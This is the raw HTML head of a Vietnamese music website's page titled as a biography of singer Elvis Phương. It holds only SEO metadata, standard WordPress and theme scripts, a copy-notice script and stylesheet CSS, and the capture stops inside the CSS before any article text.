

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhacvangbolero.com/cuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong/
body_size: 29463
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nhacvangbolero.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://nhacvangbolero.com/wp-content/uploads/2023/02/elvis2.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v18.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cuộc đời và sự nghiệp của danh ca Elvis Phương</title>
	<link rel="canonical" href="https://nhacvangbolero.com/cuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cuộc đời và sự nghiệp của danh ca Elvis Phương" />
	<meta property="og:description" content="Trong sân khấu âm nhạc Việt thế kỷ 20, Elvis Phương là một trong những nam ca sĩ hiếm hoi có chất giọng tốt phù hợp với rất nhiều dòng nhạc khác nhau từ nhạc vàng đến nhạc trẻ, từ nhạc tiền chiến đến nhạc nước ngoài, từ rock đến pop và nhạc trữ tình. [&hellip;]" />
	<meta property="og:url" content="https://nhacvangbolero.com/cuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong/" />
	<meta property="og:site_name" content="Nhạc Vàng Online" />
	<meta property="article:published_time" content="2023-02-01T02:08:48+00:00" />
	<meta property="og:image" content="https://nhacvangbolero.com/wp-content/uploads/2023/02/elvis2.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="565" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="17 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://nhacvangbolero.com/#website","url":"https://nhacvangbolero.com/","name":"Nhạc Vàng Online","description":"Trường tồn cùng năm tháng","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nhacvangbolero.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://nhacvangbolero.com/cuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong/#primaryimage","inLanguage":"vi","url":"https://nhacvangbolero.com/wp-content/uploads/2023/02/elvis2.jpg","contentUrl":"https://nhacvangbolero.com/wp-content/uploads/2023/02/elvis2.jpg","width":1000,"height":565},{"@type":"WebPage","@id":"https://nhacvangbolero.com/cuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong/#webpage","url":"https://nhacvangbolero.com/cuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong/","name":"Cuộc đời và sự nghiệp của danh ca Elvis Phương","isPartOf":{"@id":"https://nhacvangbolero.com/#website"},"primaryImageOfPage":{"@id":"https://nhacvangbolero.com/cuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong/#primaryimage"},"datePublished":"2023-02-01T02:08:48+00:00","dateModified":"2023-02-01T02:08:48+00:00","author":{"@id":"https://nhacvangbolero.com/#/schema/person/1f2966849f48503642c572ac4dec0afb"},"breadcrumb":{"@id":"https://nhacvangbolero.com/cuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://nhacvangbolero.com/cuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong/"]}]},{"@type":"BreadcrumbList","@id":"https://nhacvangbolero.com/cuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://nhacvangbolero.com/"},{"@type":"ListItem","position":2,"name":"Cuộc đời và sự nghiệp của danh ca Elvis Phương"}]},{"@type":"Person","@id":"https://nhacvangbolero.com/#/schema/person/1f2966849f48503642c572ac4dec0afb","name":"admin","image":{"@type":"ImageObject","@id":"https://nhacvangbolero.com/#personlogo","inLanguage":"vi","url":"https://secure.gravatar.com/avatar/509e1e1b53269bc4296fd2d0db50ee9c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/509e1e1b53269bc4296fd2d0db50ee9c?s=96&d=mm&r=g","caption":"admin"},"url":"https://nhacvangbolero.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nhạc Vàng Online &raquo;" href="https://nhacvangbolero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Nhạc Vàng Online &raquo;" href="https://nhacvangbolero.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nhạc Vàng Online &raquo; Cuộc đời và sự nghiệp của danh ca Elvis Phương Dòng phản hồi" href="https://nhacvangbolero.com/cuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nhacvangbolero.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nhacvangbolero.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://nhacvangbolero.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%7CRoboto+Slab%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://nhacvangbolero.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://nhacvangbolero.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://nhacvangbolero.com/wp-content/themes/Newspaper/includes/demos/book_club/demo_style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://nhacvangbolero.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://nhacvangbolero.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nhacvangbolero.com/wp-json/wp/v2/posts/5420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhacvangbolero.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nhacvangbolero.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://nhacvangbolero.com/?p=5420' />
<link rel="alternate" type="application/json+oembed" href="https://nhacvangbolero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhacvangbolero.com%2Fcuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nhacvangbolero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhacvangbolero.com%2Fcuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong%2F&#038;format=xml" />
		<meta property="fb:pages" content="1073422402734143" />
					<meta property="ia:markup_url" content="https://nhacvangbolero.com/cuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong/?ia_markup=1" />
			<script type="text/javascript">
 function addLink() {
 //Get the selected text and append the extra info
 var body_element = document.getElementsByTagName('body')[0];
 var selection;
 selection = window.getSelection();
 var pagelink = "<br /><br /> Bạn đang copy trái phép bài viết đã được bảo hộ bản quyền. Nếu bạn copy bài với mục đích cá nhân (phi lợi nhuận), vui lòng ghi rõ nguồn nhacvangbolero.com. Nếu copy sang website khác với mục đích MMO, bạn có thể bị report bản quyền";
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 
 //hide the newly created container
 newdiv.style.position='absolute';
 newdiv.style.left='-99999px';
 
 //insert the container, fill it with the extended text, and define the new selection
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 
 window.setTimeout(function() {
 body_element.removeChild(newdiv);
 },0);
 }
document.oncopy = addLink;
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7257668944751049"
     crossorigin="anonymous"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"e0b95c73cd","wpRestUrl":"https:\/\/nhacvangbolero.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nhacvangbolero.com\/wp-admin\/","wpRestNonce":"e0b95c73cd","wpRestUrl":"https:\/\/nhacvangbolero.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nhacvangbolero.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/nhacvangbolero.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#976a41";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ffb57a98ca";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #976a41;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #976a41 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #976a41 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #976a41;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #976a41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #976a41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #976a41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #976a41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
